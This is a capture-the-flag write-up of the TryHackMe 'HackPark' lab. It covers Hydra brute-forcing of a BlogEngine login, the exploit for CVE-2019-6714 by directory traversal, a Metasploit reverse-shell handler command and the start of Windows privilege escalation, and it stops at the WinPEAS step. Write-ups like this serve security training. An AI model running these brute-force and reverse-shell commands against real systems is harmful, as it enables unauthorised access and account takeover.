HackPark - TryHackMe
10 min read
Published at: Mar 1, 2024

Bruteforce a websites login with Hydra, identify and use a public exploit then escalate your privileges on this Windows machine!
Metadata
Meta
- Room name: HackPark
- URL: https://tryhackme.com/room/hackpark
Goal
Get comfortable with bruteforcing passwords with Hydra, use public exploits, and use winPEAS to privilege escalate.
Cheat Sheet
Before we begin, as always there is a generic Cheat Sheet for this room which could be integrated in your own notes. You find it at at the bottom of this write-up. You can also find all of my notes at https://hailstormsec.com/posts/categories/notes.
Tasks
Task 1 - Deploy the vulnerable Windows machine
Questions(s)

Whats the name of the clown displayed on the homepage?
Due to how the question is formulated - we can assume the machine is hosting a webserver. Thus we try to access it via http:

If we open the image in a new tab we can look at the name of the image to try and answer the first question - however that didn't work.

Instead we can do a reverse google search to see if we get an answer. Simply open google and press the camera icon and paste in the image:

Answers(s)
Pennywise
Task 2 - Using Hydra to brute-force a login
Question(s)
- What request type is the Windows website login form using?
- Guess a username, choose a password wordlist and gain credentials to a user account!
Opening the navigation menu we find the option to "Log In". When we navigate there we will be met by the following page:

Login forms tend to be POST method due to how the web server wants to check the given credentials on the server side rather than the client side. If it were to be checked on the client side we could find the correct credentials inside the browser.

However, to confirm we can right click and
See the underlying html code
.
As mentioned in the task - you could also identify the method with BurpSuite. You can also use it to bruteforce the login. But for the sake of the task we will use Hydra:
hydra -l username -P /usr/share/wordlists/wordlist TARGET_IP http-post-form
- -l: Username
- -P: Password list
To find a valid username we will use two tricks. First we go back to the website. Remember the "Welcome to HackPark" post? We can see the name of the author being "ADMINISTRATOR". However when hovering over it we get the actual username: Admin.

To confirm the username is valid we go back to the login and click "Forgot your password?". If lucky - it will give us feedback if given a correct username.


Why the email error?
Since the password retrieval is set up to send an email given the username is correct - it will try and do so. However due to this being a practise room an email service has not been setup to use this functionality.
Now to cracking! However it's not quite as easy as the command given above... we need to be more specific.
The easiest way to do get the queries is to make an attempt and then copy the payload.
How to look at network traffic
If you don't know how to look at the network traffic:
- Right click and press inspect element.
- At the top, change to "Network".
- Then you want to look at the post packet and follow bellow


Now all we have remaining is to change the username we tested with to ^USER^ and the password with ^PASS^. It should look something like this:
hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.223.238 http-post-form "/Account/login.aspx:__VIEWSTATE=OKlc3zcX68JWsj35%2BltWY534MO8mncHfW3VpC3KUh42tGhrA6kZd8pObEMr2CFPqOrziKyI9oawPkWyX4nIbgKKb87Il5DLmGeInPT56r5bP2IVQZbzZkZatZLuOgyKWkwKEzXxvzrrmv%2FbMp72RbxkKnCWEe6p5tIBtbMzWROo7lVmNI8q8R%2Bg1djeUgZQTPUHFGJZA9%2FAIzpd1LIj7N1j1giL0unZFHPEdBDMzPCVHCf74UfZV5LQTBeQaS%2BW7gDzpic3B6J01E3NcieSwvtaQazDbkcBzzLp7JEsnGT8zoQRiExLtCO6EVn05t%2BnP3%2BnYqily3BZ4Fr%2FkyRv7lkFEV70hmBPfyOsjHzfwdjv5nSmW&__EVENTVALIDATION=MDoSroAuBhQmGk9t4vAmuVT0c8pP6i2pFaklcnxiXhYzk%2FmbPEjPfMiaCAdT8xrF7325bMDP%2FwD%2BNvH4oGezh0JEZiyZRAbL7hH1w%2BhKJECkjgjOLdLv0PPR0WY3XyU4IwixtHmbPgmZ4nRO26iANKePjP%2FBLOxb07yMkuArUgGzVJeQ&ctl00%24MainContent%24LoginUser%24UserName=^USER^&ctl00%24MainContent%24LoginUser%24Password=^PASS^&ctl00%24MainContent%24LoginUser%24RememberMe=on&ctl00%24MainContent%24LoginUser%24LoginButton=Log+in:Login failed" -f
-f: Stop running on match
Found multiple "correct" passwords on your attempt?
If you seem to get multiple correct passwords during your own attempt - it is because you do not include all the parameters or cookies. Hydra therefore gets confused with what's a match and not.
Confused about the parameters?
If you're confused by the parameters you could read this cheat sheet or my notes.
Answer(s)
- POST
- 1qaz2wsx
Task 3 - Compromise the machine
Question 1
Question(s)
Now you have logged into the website, are you able to identify the version of the BlogEngine?
Usually the version information can be found under "About":

Answer(s)
3.3.6.0
Question 2
Question(s)
What is the CVE?
Heading over to Exploit-DB we can search on the platform together with the version and we fill find a CVE.

Answer(s)
CVE-2019-6714
Question 3
Question(s)
Who is the webserver running as?
To exploit the server we start off by downloading the vulnerability.

Start a handler to receive the reverse shell:
msfconsole -qx 'use exploit/multi/handler;set lhost tun0;set lport 1337;set payload windows/shell_reverse_tcp;run'
Then we have to trigger the directory traversal exploit by navigating to: http://10.10.223.238/?theme=../../App_Data/files

Now to figure out who we are - run whoami
Answer(s)
iis apppool\blog
Task 4 - Windows Privilege Escalation
Before getting to the questions - we want a better shell. We can do so by backgrounding our current shell and upgrading it in metasploit:

Question 1
Question(s)
What is the OS version of this windows machine?

Using Windows-exploit-suggester
First we need the systeminfo of the machine, do so by going into a shell and execute systeminfo. Then copy it over to a file.

Use the following on your linux machine to get windows-exploit-suggester on your system in
Environment varialbe that instruct a Linux system in which directory to search for executables. See paths with echo $PATH
:
cd /usr/local/bin
sudo wget https://raw.githubusercontent.com/AonCyberLabs/Windows-Exploit-Suggester/master/windows-exploit-suggester.py
sudo chmod +x windows-exploit-suggester.py
wget https://bootstrap.pypa.io/pip/2.7/get-pip.py
python2 get-pip.py
python2 -m pip install xlrd
Python2
Note that this script is utilising python2 - thus you either need ty run it by prepending python2 (if not your standard python). Or you can change the shebang to be the path of your python2: which python2.
Now try and execute the script:
python2.7 windows-exploit-suggester.py --update
python2.7 windows-exploit-suggester.py --database 2023-12-19-mssb.xls --systeminfo sysinfo.txt
Error while running?
Look at these issue - they are what helped me:
Looking at the result we can find the answer to this question, as well as alternative methods to escalate privileges.
Answer(s)
Windows 2012 R2 (6.3 Build 9600).
Question 2
Question(s)
What is the name of the abnormal service running?
Now we want to use WinPEAS to scan through the system for potential ways to elevate our privileges:
